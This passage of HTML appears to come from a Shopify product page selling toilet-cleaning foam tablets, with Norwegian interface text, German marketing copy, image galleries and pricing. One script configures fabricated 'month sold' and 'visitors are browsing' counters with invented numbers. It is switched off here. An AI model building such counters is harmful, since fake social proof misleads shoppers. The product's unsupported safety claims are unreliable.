          //bonlint.com/cdn/shop/products/9_b15c4b78-4806-4170-b869-419e46693499.jpg?v=1692005657&width=600 600w,
          
          
          
          
          
          
          
          
          
          //bonlint.com/cdn/shop/products/9_b15c4b78-4806-4170-b869-419e46693499.jpg?v=1692005657 600w"
        src="//bonlint.com/cdn/shop/products/9_b15c4b78-4806-4170-b869-419e46693499.jpg?v=1692005657&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25094155403542__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//bonlint.com/cdn/shop/products/9_b15c4b78-4806-4170-b869-419e46693499.jpg?v=1692005657&width=493 493w,
        //bonlint.com/cdn/shop/products/9_b15c4b78-4806-4170-b869-419e46693499.jpg?v=1692005657&width=600 600w,
        
        
        
        
        
        
        
        
        
        //bonlint.com/cdn/shop/products/9_b15c4b78-4806-4170-b869-419e46693499.jpg?v=1692005657 600w"
      src="//bonlint.com/cdn/shop/products/9_b15c4b78-4806-4170-b869-419e46693499.jpg?v=1692005657&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="34432752746774">
    <span class="visually-hidden">
      Åpne medie 8 i modal
    </span>
  </button>
</modal-opener></li></ul>
          <div class="slider-buttons no-js-hidden quick-add-hidden small-hide">
            <button type="button" class="slider-button slider-button--prev" name="previous" aria-label="Bla til venstre"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
            <div class="slider-counter caption">
              <span class="slider-counter--current">1</span>
              <span aria-hidden="true"> / </span>
              <span class="visually-hidden">av</span>
              <span class="slider-counter--total">8</span>
            </div>
            <button type="button" class="slider-button slider-button--next" name="next" aria-label="Bla til høyre"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
          </div>
        </slider-component>
          <slider-component id="GalleryThumbnails-template--25094155403542__main" class="thumbnail-slider slider-mobile-gutter ">
            <button type="button" class="slider-button slider-button--prev" name="previous" aria-label="Bla til venstre" aria-controls="GalleryThumbnails-template--25094155403542__main" data-step="3"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
            <ul id="Slider-Thumbnails-template--25094155403542__main" class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"><li id="Slide-Thumbnails-template--25094155403542__main-0" class="thumbnail-list__item slider__slide" data-target="template--25094155403542__main-34432752517398" data-media-position="1">
                  <button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                    aria-label="Last inn bilde 1 i gallerivisning"
                    aria-current="true"
                    aria-controls="GalleryViewer-template--25094155403542__main"
                    aria-describedby="Thumbnail-template--25094155403542__main-0"
                  >
                    <img id="Thumbnail-template--25094155403542__main-0" srcset="//bonlint.com/cdn/shop/products/1_f02962d5-23d7-446c-a047-32396c06a13e.jpg?v=1692005657&width=54 54w,
                      //bonlint.com/cdn/shop/products/1_f02962d5-23d7-446c-a047-32396c06a13e.jpg?v=1692005657&width=74 74w,
                      //bonlint.com/cdn/shop/products/1_f02962d5-23d7-446c-a047-32396c06a13e.jpg?v=1692005657&width=104 104w,
                      //bonlint.com/cdn/shop/products/1_f02962d5-23d7-446c-a047-32396c06a13e.jpg?v=1692005657&width=162 162w,
                      //bonlint.com/cdn/shop/products/1_f02962d5-23d7-446c-a047-32396c06a13e.jpg?v=1692005657&width=208 208w,
                      //bonlint.com/cdn/shop/products/1_f02962d5-23d7-446c-a047-32396c06a13e.jpg?v=1692005657&width=324 324w,
                      //bonlint.com/cdn/shop/products/1_f02962d5-23d7-446c-a047-32396c06a13e.jpg?v=1692005657&width=416 416w,,
                      //bonlint.com/cdn/shop/products/1_f02962d5-23d7-446c-a047-32396c06a13e.jpg?v=1692005657 w"
                      src="//bonlint.com/cdn/shop/products/1_f02962d5-23d7-446c-a047-32396c06a13e.jpg?v=1692005657&width=416"
                      sizes="(min-width: 1200px) calc((495 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 14rem) / 3)"
                      alt="Automatischer leistungsstarker Schaumreiniger"
                      height="208"
                      width="208"
                      loading="lazy"
                    >
                  </button>
                </li>
<li id="Slide-Thumbnails-template--25094155403542__main-2" class="thumbnail-list__item slider__slide" data-target="template--25094155403542__main-34432752550166"  data-media-position="2"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Last inn bilde 2 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--25094155403542__main"
                      aria-describedby="Thumbnail-template--25094155403542__main-2"
                    >
                      <img id="Thumbnail-template--25094155403542__main-2"
                        srcset="//bonlint.com/cdn/shop/products/7_11c2a1c4-4419-4498-b441-2c9525cdda11.jpg?v=1692005657&width=59 59w,
                                //bonlint.com/cdn/shop/products/7_11c2a1c4-4419-4498-b441-2c9525cdda11.jpg?v=1692005657&width=118 118w,
                                //bonlint.com/cdn/shop/products/7_11c2a1c4-4419-4498-b441-2c9525cdda11.jpg?v=1692005657&width=84 84w,
                                //bonlint.com/cdn/shop/products/7_11c2a1c4-4419-4498-b441-2c9525cdda11.jpg?v=1692005657&width=168 168w,
                                //bonlint.com/cdn/shop/products/7_11c2a1c4-4419-4498-b441-2c9525cdda11.jpg?v=1692005657&width=130 130w,
                                //bonlint.com/cdn/shop/products/7_11c2a1c4-4419-4498-b441-2c9525cdda11.jpg?v=1692005657&width=260 260w"
                        src="//bonlint.com/cdn/shop/products/7_11c2a1c4-4419-4498-b441-2c9525cdda11.jpg?crop=center&height=84&v=1692005657&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Automatischer leistungsstarker Schaumreiniger"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--25094155403542__main-3" class="thumbnail-list__item slider__slide" data-target="template--25094155403542__main-34432752582934"  data-media-position="3"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Last inn bilde 3 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--25094155403542__main"
                      aria-describedby="Thumbnail-template--25094155403542__main-3"
                    >
                      <img id="Thumbnail-template--25094155403542__main-3"
                        srcset="//bonlint.com/cdn/shop/products/3_338a1c12-16ce-46dd-a8e5-b937207cfbdc.jpg?v=1692005657&width=59 59w,
                                //bonlint.com/cdn/shop/products/3_338a1c12-16ce-46dd-a8e5-b937207cfbdc.jpg?v=1692005657&width=118 118w,
                                //bonlint.com/cdn/shop/products/3_338a1c12-16ce-46dd-a8e5-b937207cfbdc.jpg?v=1692005657&width=84 84w,
                                //bonlint.com/cdn/shop/products/3_338a1c12-16ce-46dd-a8e5-b937207cfbdc.jpg?v=1692005657&width=168 168w,
                                //bonlint.com/cdn/shop/products/3_338a1c12-16ce-46dd-a8e5-b937207cfbdc.jpg?v=1692005657&width=130 130w,
                                //bonlint.com/cdn/shop/products/3_338a1c12-16ce-46dd-a8e5-b937207cfbdc.jpg?v=1692005657&width=260 260w"
                        src="//bonlint.com/cdn/shop/products/3_338a1c12-16ce-46dd-a8e5-b937207cfbdc.jpg?crop=center&height=84&v=1692005657&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Automatischer leistungsstarker Schaumreiniger"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--25094155403542__main-4" class="thumbnail-list__item slider__slide" data-target="template--25094155403542__main-34432752615702"  data-media-position="4"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--wide"
                      aria-label="Last inn bilde 4 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--25094155403542__main"
                      aria-describedby="Thumbnail-template--25094155403542__main-4"
                    >
                      <img id="Thumbnail-template--25094155403542__main-4"
                        srcset="//bonlint.com/cdn/shop/products/5_de8dd943-459f-40b0-84c7-b9e2c010fe29.jpg?v=1692005657&width=59 59w,
                                //bonlint.com/cdn/shop/products/5_de8dd943-459f-40b0-84c7-b9e2c010fe29.jpg?v=1692005657&width=118 118w,
                                //bonlint.com/cdn/shop/products/5_de8dd943-459f-40b0-84c7-b9e2c010fe29.jpg?v=1692005657&width=84 84w,
                                //bonlint.com/cdn/shop/products/5_de8dd943-459f-40b0-84c7-b9e2c010fe29.jpg?v=1692005657&width=168 168w,
                                //bonlint.com/cdn/shop/products/5_de8dd943-459f-40b0-84c7-b9e2c010fe29.jpg?v=1692005657&width=130 130w,
                                //bonlint.com/cdn/shop/products/5_de8dd943-459f-40b0-84c7-b9e2c010fe29.jpg?v=1692005657&width=260 260w"
                        src="//bonlint.com/cdn/shop/products/5_de8dd943-459f-40b0-84c7-b9e2c010fe29.jpg?crop=center&height=84&v=1692005657&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Automatischer leistungsstarker Schaumreiniger"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--25094155403542__main-5" class="thumbnail-list__item slider__slide" data-target="template--25094155403542__main-34432752648470"  data-media-position="5"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--wide"
                      aria-label="Last inn bilde 5 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--25094155403542__main"
                      aria-describedby="Thumbnail-template--25094155403542__main-5"
                    >
                      <img id="Thumbnail-template--25094155403542__main-5"
                        srcset="//bonlint.com/cdn/shop/products/8_f44fcd92-a496-400a-a742-c9f55edd2b2d.jpg?v=1692005657&width=59 59w,
                                //bonlint.com/cdn/shop/products/8_f44fcd92-a496-400a-a742-c9f55edd2b2d.jpg?v=1692005657&width=118 118w,
                                //bonlint.com/cdn/shop/products/8_f44fcd92-a496-400a-a742-c9f55edd2b2d.jpg?v=1692005657&width=84 84w,
                                //bonlint.com/cdn/shop/products/8_f44fcd92-a496-400a-a742-c9f55edd2b2d.jpg?v=1692005657&width=168 168w,
                                //bonlint.com/cdn/shop/products/8_f44fcd92-a496-400a-a742-c9f55edd2b2d.jpg?v=1692005657&width=130 130w,
                                //bonlint.com/cdn/shop/products/8_f44fcd92-a496-400a-a742-c9f55edd2b2d.jpg?v=1692005657&width=260 260w"
                        src="//bonlint.com/cdn/shop/products/8_f44fcd92-a496-400a-a742-c9f55edd2b2d.jpg?crop=center&height=84&v=1692005657&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Automatischer leistungsstarker Schaumreiniger"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--25094155403542__main-6" class="thumbnail-list__item slider__slide" data-target="template--25094155403542__main-34432752681238"  data-media-position="6"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Last inn bilde 6 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--25094155403542__main"
                      aria-describedby="Thumbnail-template--25094155403542__main-6"
                    >
                      <img id="Thumbnail-template--25094155403542__main-6"
                        srcset="//bonlint.com/cdn/shop/products/6_89c9a838-f7bb-4331-be27-e3e7464109e3.jpg?v=1692005657&width=59 59w,
                                //bonlint.com/cdn/shop/products/6_89c9a838-f7bb-4331-be27-e3e7464109e3.jpg?v=1692005657&width=118 118w,
                                //bonlint.com/cdn/shop/products/6_89c9a838-f7bb-4331-be27-e3e7464109e3.jpg?v=1692005657&width=84 84w,
                                //bonlint.com/cdn/shop/products/6_89c9a838-f7bb-4331-be27-e3e7464109e3.jpg?v=1692005657&width=168 168w,
                                //bonlint.com/cdn/shop/products/6_89c9a838-f7bb-4331-be27-e3e7464109e3.jpg?v=1692005657&width=130 130w,
                                //bonlint.com/cdn/shop/products/6_89c9a838-f7bb-4331-be27-e3e7464109e3.jpg?v=1692005657&width=260 260w"
                        src="//bonlint.com/cdn/shop/products/6_89c9a838-f7bb-4331-be27-e3e7464109e3.jpg?crop=center&height=84&v=1692005657&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Automatischer leistungsstarker Schaumreiniger"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--25094155403542__main-7" class="thumbnail-list__item slider__slide" data-target="template--25094155403542__main-34432752714006"  data-media-position="7"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--wide"
                      aria-label="Last inn bilde 7 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--25094155403542__main"
                      aria-describedby="Thumbnail-template--25094155403542__main-7"
                    >
                      <img id="Thumbnail-template--25094155403542__main-7"
                        srcset="//bonlint.com/cdn/shop/products/4_514ccb57-08c6-4e3f-8b12-ce893668b8cf.jpg?v=1692005657&width=59 59w,
                                //bonlint.com/cdn/shop/products/4_514ccb57-08c6-4e3f-8b12-ce893668b8cf.jpg?v=1692005657&width=118 118w,
                                //bonlint.com/cdn/shop/products/4_514ccb57-08c6-4e3f-8b12-ce893668b8cf.jpg?v=1692005657&width=84 84w,
                                //bonlint.com/cdn/shop/products/4_514ccb57-08c6-4e3f-8b12-ce893668b8cf.jpg?v=1692005657&width=168 168w,
                                //bonlint.com/cdn/shop/products/4_514ccb57-08c6-4e3f-8b12-ce893668b8cf.jpg?v=1692005657&width=130 130w,
                                //bonlint.com/cdn/shop/products/4_514ccb57-08c6-4e3f-8b12-ce893668b8cf.jpg?v=1692005657&width=260 260w"
                        src="//bonlint.com/cdn/shop/products/4_514ccb57-08c6-4e3f-8b12-ce893668b8cf.jpg?crop=center&height=84&v=1692005657&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Automatischer leistungsstarker Schaumreiniger"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--25094155403542__main-8" class="thumbnail-list__item slider__slide" data-target="template--25094155403542__main-34432752746774"  data-media-position="8"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Last inn bilde 8 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--25094155403542__main"
                      aria-describedby="Thumbnail-template--25094155403542__main-8"
                    >
                      <img id="Thumbnail-template--25094155403542__main-8"
                        srcset="//bonlint.com/cdn/shop/products/9_b15c4b78-4806-4170-b869-419e46693499.jpg?v=1692005657&width=59 59w,
                                //bonlint.com/cdn/shop/products/9_b15c4b78-4806-4170-b869-419e46693499.jpg?v=1692005657&width=118 118w,
                                //bonlint.com/cdn/shop/products/9_b15c4b78-4806-4170-b869-419e46693499.jpg?v=1692005657&width=84 84w,
                                //bonlint.com/cdn/shop/products/9_b15c4b78-4806-4170-b869-419e46693499.jpg?v=1692005657&width=168 168w,
                                //bonlint.com/cdn/shop/products/9_b15c4b78-4806-4170-b869-419e46693499.jpg?v=1692005657&width=130 130w,
                                //bonlint.com/cdn/shop/products/9_b15c4b78-4806-4170-b869-419e46693499.jpg?v=1692005657&width=260 260w"
                        src="//bonlint.com/cdn/shop/products/9_b15c4b78-4806-4170-b869-419e46693499.jpg?crop=center&height=84&v=1692005657&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Automatischer leistungsstarker Schaumreiniger"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li></ul>
            <button type="button" class="slider-button slider-button--next" name="next" aria-label="Bla til høyre" aria-controls="GalleryThumbnails-template--25094155403542__main" data-step="3"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
          </slider-component></media-gallery>
    </div>
    <div class="product__info-wrapper grid__item">
      <div id="ProductInfo-template--25094155403542__main" class="product__info-container product__info-container--sticky"><div class="product__title" >
              <h1>Automatischer leistungsstarker Schaumreiniger</h1>
              <a href="/products/spao" class="product__title">
                <h2 class="h1">
                  Automatischer leistungsstarker Schaumreiniger
                </h2>
              </a>
            </div><p class="product__text subtitle" ></p><div class="no-js-hidden" id="price-template--25094155403542__main" role="status" >
<div class="price price--large price--on-sale  price--show-badge">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Vanlig pris</span>
      <span class="price-item price-item--regular">
        199,99 kr
      </span>
    </div>
    <div class="price__sale">
      <span class="price-item price-item--sale price-item--last">
        199,99 kr
      </span>
        <span class="visually-hidden visually-hidden--inline">Vanlig pris</span>
        <span>
          <s class="price-item price-item--regular">
            
              399,98 kr
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Salgspris</span>
    
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Enhetspris</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div><span class="badge price__badge-sale color-accent-2">
      Salg
    </span>

    <span class="badge price__badge-sold-out color-background-1">
      Utsolgt
    </span></div>
</div>
<style>
  .pvq_vistor_content{
    display: flex;
    align-items: center;
  }
  .custom_view_wrapper{
    display: flex;
    align-items: center;
    justify-content: space-between;
    flex-wrap: wrap;
    border-bottom: 1px solid #e9e9e9;
    border-top: 1px solid #e9e9e9;
    margin: 10px 0;
    padding: 10px 0;
  }
</style>
















<script>
  var sold_enable = false; // 是否显示销量
  var sold_num_min = 200; // 销量最小值
  var view_enable = false; // 是否显示虚拟人数

  var sold_text = "month sold"; // 销量提示文字
  var view_text = "visitors are browsing."; // 虚拟观看人数提示文字
  
  var view_num_min = 150; // 虚拟人数最小值
  var view_num_max = 200; // 虚拟人数最大值
  var virtual_quantity_num_collections = [];// 集合列表
  var virtual_quantity_num_products = []; // 商品列表
  var product = {"id":8481849213206,"title":"Automatischer leistungsstarker Schaumreiniger","handle":"spao","description":"\u003ch3 style=\"text-align: center;\"\u003e\u003cspan style=\"color: #5ba3cc;\"\u003e\u003cstrong\u003eDie Reinigung der Toilette ist die schlimmste Aufgabe!\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cspan style=\"color: #5ba3cc;\"\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0570\/6632\/4013\/files\/HURRI_CLEAN_COMMERCIAL_AS_SEEN_ON_TV_PRODUCTS_00-00-00--00-00-07_large_3dca95e9-2eb9-45d6-abd9-d5d83bcf04ad_480x480.gif?v=1652325522\" width=\"291\" height=\"164\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cp\u003eDie Reinigung der Toilette ist eine Aufgabe, die fast jeder hasst. Normalerweise muss man extra schrubben und weitere Maßnahmen ergreifen, wenn eine Verstopfung auftritt.\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003ch3 style=\"text-align: center;\"\u003e\u003cspan style=\"color: #5ba3cc;\"\u003e\u003cstrong\u003eToilettenreinigungstabletten für die automatische Fleckenentfernung\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cspan style=\"color: #5ba3cc;\"\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0570\/6632\/4013\/files\/gif2_large_d67b1f08-138b-4781-9752-c06db9e52cfd_480x480.gif?v=1652325607\" width=\"290\" height=\"196\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cp\u003eDie Zyklon-Schaumwirkung des automatischen Toilettenreinigers setzt Millionen von kraftvollen Luftblasen frei, um Flecken zu bekämpfen und die Ausbreitung von krankheitsverursachenden Bakterien in Ihrer Toilette zu verringern.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg height=\"165\" width=\"293\" style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0570\/6632\/4013\/files\/2_large_ede06cc7-3ddb-4cab-99c1-1ff92dc24739_480x480.gif?v=1652325745\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp\u003eEr hilft, hartnäckige Flecken durch hartes Wasser, Mineralien und Kalk zu verhindern. Diese einfach anzuwendenden Reinigungsbrausetabletten halten Ihre Toilette kristallklar, zersetzen Urinstein, entfernen eigenartigen Geruch und hemmen Bakterien und Entkalkung, einfach die Brausetablette in die Toilette geben und einwirken lassen.\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003ch3 style=\"text-align: center;\"\u003e\u003cspan style=\"color: #5ba3cc;\"\u003e\u003cstrong\u003eVollständige Reinigung und Erfrischung der Toilette\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cspan style=\"color: #5ba3cc;\"\u003e\u003cstrong\u003e\u003cimg height=\"163\" width=\"290\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0570\/6632\/4013\/files\/HURRI_CLEAN_COMMERCIAL_AS_SEEN_ON_TV_PRODUCTS_2_00-00-00--00-00-09_large_3374fd00-533b-4240-b3fc-c0065505e8c4_480x480.gif?v=1652325940\" alt=\"\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cp\u003eDie schnell wirkende Formel ist stark genug, um Schimmel, Schmutz und Bakterien zu zerstören, und kann sicher in allen Sanitär- und Klärsystemen verwendet werden. Alle Bestandteile sind sicher, chlorfrei und septisch unbedenklich.\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003ch3 style=\"text-align: center;\"\u003e\u003cspan style=\"color: #5ba3cc;\"\u003e\u003cstrong\u003eSauberer Strahl und bessere Spülung\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cspan style=\"color: #5ba3cc;\"\u003e\u003cstrong\u003e\u003cimg src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0570\/6632\/4013\/files\/1626674339925029_480x480.gif?v=1652326021\" alt=\"\" width=\"289\" height=\"165\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cp\u003eDie Schaumwirkung reinigt nicht nur den Tank und die Toilette, sondern auch den Strahl und verbessert das Spülsystem, wodurch Sie wertvolle Zeit sparen. Verhindert Ablagerungen, erleichtert die Tiefenreinigung und sorgt für einen strahlenden Glanz Ihrer Toilette.\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003ch3 style=\"text-align: center;\"\u003e\u003cspan style=\"color: #5ba3cc;\"\u003e\u003cstrong\u003eSicher in der Anwendung\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003eMilde Formel, beschädigt nicht leicht die Toilettenglasur, beschädigt nicht das Toilettenrohr, ist unschädlich für den menschlichen Körper, Sie können es bedenkenlos verwenden.\u003c\/p\u003e\n\u003ch2\u003e\n\u003cstrong\u003eSpezifikation\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003e\n\u003c\/h2\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eGewicht:\u003c\/strong\u003e 180g (12 Stk.)\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eProduktfunktion:\u003c\/strong\u003e Reinigung, antibakteriell, bleichend, desodorierend.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eHauptbestandteile:\u003c\/strong\u003e Peroxide, Enzyme, Schaumbildner, organische Säuren und Tenside. (Leicht abbaubar und umweltschonend)\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eAufbewahrungsmethode:\u003c\/strong\u003e versiegelt und an einem kühlen, trockenen Ort aufbewahren\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003ePackungsinhalt:\u003c\/strong\u003e Automatischer Hochleistungs-Schaumreiniger ×1 Packung\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84xNLI1g\/LzE3FQlKyXztEQzA4tEM+Nky9RUk1RDYxNTSxMzS4OUJHMLU8Mkc6VaAElDGNE=\"\u003c\/script\u003e \u003cscript\u003e\n  var 